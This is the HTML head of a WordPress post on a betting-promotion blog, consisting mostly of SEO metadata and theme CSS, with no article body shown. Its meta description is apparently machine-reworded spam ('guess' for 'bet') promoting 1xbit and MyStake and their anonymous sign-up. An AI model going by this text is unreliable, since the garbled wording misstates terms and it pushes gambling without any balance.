

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://luxonofficial.com/2023/09/29/why-it-s-best-to-guess-on-afcon-with-1xbit-112-2/
body_size: 36481
content:
<!doctype html>
<html lang="en-US" >
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v23.0 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Why It&#039;s Best To Guess On Afcon With 1xbit - Luxon Official</title>
	<link rel="canonical" href="http://luxonofficial.com/2023/09/29/why-it-s-best-to-guess-on-afcon-with-1xbit-112-2/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Why It&#039;s Best To Guess On Afcon With 1xbit - Luxon Official" />
	<meta property="og:description" content="Why It&#8217;s Best To Guess On Afcon With 1xbit The website is understood for its nameless and fast registration process, permitting users to wager and play without offering personal info. MyStake is an internet casino and sportsbook that provides quite so much of video games, including slots, table video games, stay casino video games, and&hellip; Continue reading Why It&#8217;s Best To Guess On Afcon With 1xbit" />
	<meta property="og:url" content="http://luxonofficial.com/2023/09/29/why-it-s-best-to-guess-on-afcon-with-1xbit-112-2/" />
	<meta property="og:site_name" content="Luxon Official" />
	<meta property="article:published_time" content="2023-09-29T20:00:12+00:00" />
	<meta property="article:modified_time" content="2023-10-01T01:48:36+00:00" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="30 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"http://luxonofficial.com/2023/09/29/why-it-s-best-to-guess-on-afcon-with-1xbit-112-2/","url":"http://luxonofficial.com/2023/09/29/why-it-s-best-to-guess-on-afcon-with-1xbit-112-2/","name":"Why It's Best To Guess On Afcon With 1xbit - Luxon Official","isPartOf":{"@id":"http://luxonofficial.com/#website"},"datePublished":"2023-09-29T20:00:12+00:00","dateModified":"2023-10-01T01:48:36+00:00","author":{"@id":"http://luxonofficial.com/#/schema/person/725488872b645736951e6d957bba4913"},"breadcrumb":{"@id":"http://luxonofficial.com/2023/09/29/why-it-s-best-to-guess-on-afcon-with-1xbit-112-2/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["http://luxonofficial.com/2023/09/29/why-it-s-best-to-guess-on-afcon-with-1xbit-112-2/"]}]},{"@type":"BreadcrumbList","@id":"http://luxonofficial.com/2023/09/29/why-it-s-best-to-guess-on-afcon-with-1xbit-112-2/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"http://luxonofficial.com/"},{"@type":"ListItem","position":2,"name":"Why It&#8217;s Best To Guess On Afcon With 1xbit"}]},{"@type":"WebSite","@id":"http://luxonofficial.com/#website","url":"http://luxonofficial.com/","name":"Luxon Official","description":"Luxon Official","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"http://luxonofficial.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Person","@id":"http://luxonofficial.com/#/schema/person/725488872b645736951e6d957bba4913","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"http://luxonofficial.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/3b8555769136bf3dc9eb05e2577302e3367675fe9aec748f184a5e4b3c77a5e2?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/3b8555769136bf3dc9eb05e2577302e3367675fe9aec748f184a5e4b3c77a5e2?s=96&d=mm&r=g","caption":"admin"},"sameAs":["http://luxonofficial.com"],"url":"http://luxonofficial.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Luxon Official &raquo; Feed" href="http://luxonofficial.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Luxon Official &raquo; Comments Feed" href="http://luxonofficial.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Luxon Official &raquo; Why It&#8217;s Best To Guess On Afcon With 1xbit Comments Feed" href="http://luxonofficial.com/2023/09/29/why-it-s-best-to-guess-on-afcon-with-1xbit-112-2/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="http://luxonofficial.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fluxonofficial.com%2F2023%2F09%2F29%2Fwhy-it-s-best-to-guess-on-afcon-with-1xbit-112-2%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="http://luxonofficial.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fluxonofficial.com%2F2023%2F09%2F29%2Fwhy-it-s-best-to-guess-on-afcon-with-1xbit-112-2%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-archives-inline-css'>
.wp-block-archives{box-sizing:border-box}.wp-block-archives-dropdown label{display:block}
/*# sourceURL=http://luxonofficial.com/wp-includes/blocks/archives/style.min.css */
</style>
<style id='wp-block-categories-inline-css'>
.wp-block-categories{box-sizing:border-box}.wp-block-categories.alignleft{margin-right:2em}.wp-block-categories.alignright{margin-left:2em}.wp-block-categories.wp-block-categories-dropdown.aligncenter{text-align:center}.wp-block-categories .wp-block-categories__label{display:block;width:100%}
/*# sourceURL=http://luxonofficial.com/wp-includes/blocks/categories/style.min.css */
</style>
<style id='wp-block-heading-inline-css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=http://luxonofficial.com/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-latest-comments-inline-css'>
ol.wp-block-latest-comments{box-sizing:border-box;margin-left:0}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment)){line-height:1.1}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment-excerpt p)){line-height:1.8}.has-dates :where(.wp-block-latest-comments:not([style*=line-height])),.has-excerpts :where(.wp-block-latest-comments:not([style*=line-height])){line-height:1.5}.wp-block-latest-comments .wp-block-latest-comments{padding-left:0}.wp-block-latest-comments__comment{list-style:none;margin-bottom:1em}.has-avatars .wp-block-latest-comments__comment{list-style:none;min-height:2.25em}.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-excerpt,.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta{margin-left:3.25em}.wp-block-latest-comments__comment-excerpt p{font-size:.875em;margin:.36em 0 1.4em}.wp-block-latest-comments__comment-date{display:block;font-size:.75em}.wp-block-latest-comments .avatar,.wp-block-latest-comments__comment-avatar{border-radius:1.5em;display:block;float:left;height:2.5em;margin-right:.75em;width:2.5em}.wp-block-latest-comments[class*=-font-size] a,.wp-block-latest-comments[style*=font-size] a{font-size:inherit}
/*# sourceURL=http://luxonofficial.com/wp-includes/blocks/latest-comments/style.min.css */
</style>
<style id='wp-block-latest-posts-inline-css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=http://luxonofficial.com/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='wp-block-search-inline-css'>
.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}
/*# sourceURL=http://luxonofficial.com/wp-includes/blocks/search/style.min.css */
</style>
<style id='wp-block-search-theme-inline-css'>
.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}
/*# sourceURL=http://luxonofficial.com/wp-includes/blocks/search/theme.min.css */
</style>
<style id='wp-block-group-inline-css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=http://luxonofficial.com/wp-includes/blocks/group/style.min.css */
</style>
<style id='wp-block-group-theme-inline-css'>
:where(.wp-block-group.has-background){padding:1.25em 2.375em}
/*# sourceURL=http://luxonofficial.com/wp-includes/blocks/group/theme.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #FFFFFF;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--dark-gray: #28303D;--wp--preset--color--gray: #39414D;--wp--preset--color--green: #D1E4DD;--wp--preset--color--blue: #D1DFE4;--wp--preset--color--purple: #D1D1E4;--wp--preset--color--red: #E4D1D1;--wp--preset--color--orange: #E4DAD1;--wp--preset--color--yellow: #EEEADD;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--gradient--purple-to-yellow: linear-gradient(160deg, #D1D1E4 0%, #EEEADD 100%);--wp--preset--gradient--yellow-to-purple: linear-gradient(160deg, #EEEADD 0%, #D1D1E4 100%);--wp--preset--gradient--green-to-yellow: linear-gradient(160deg, #D1E4DD 0%, #EEEADD 100%);--wp--preset--gradient--yellow-to-green: linear-gradient(160deg, #EEEADD 0%, #D1E4DD 100%);--wp--preset--gradient--red-to-yellow: linear-gradient(160deg, #E4D1D1 0%, #EEEADD 100%);--wp--preset--gradient--yellow-to-red: linear-gradient(160deg, #EEEADD 0%, #E4D1D1 100%);--wp--preset--gradient--purple-to-red: linear-gradient(160deg, #D1D1E4 0%, #E4D1D1 100%);--wp--preset--gradient--red-to-purple: linear-gradient(160deg, #E4D1D1 0%, #D1D1E4 100%);--wp--preset--font-size--small: 18px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 24px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--extra-small: 16px;--wp--preset--font-size--normal: 20px;--wp--preset--font-size--extra-large: 40px;--wp--preset--font-size--huge: 96px;--wp--preset--font-size--gigantic: 144px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='twenty-twenty-one-style-css' href='http://luxonofficial.com/wp-content/themes/twentytwentyone/style.css?ver=1.8' media='all' />
<link rel='stylesheet' id='twenty-twenty-one-print-style-css' href='http://luxonofficial.com/wp-content/themes/twentytwentyone/assets/css/print.css?ver=1.8' media='print' />
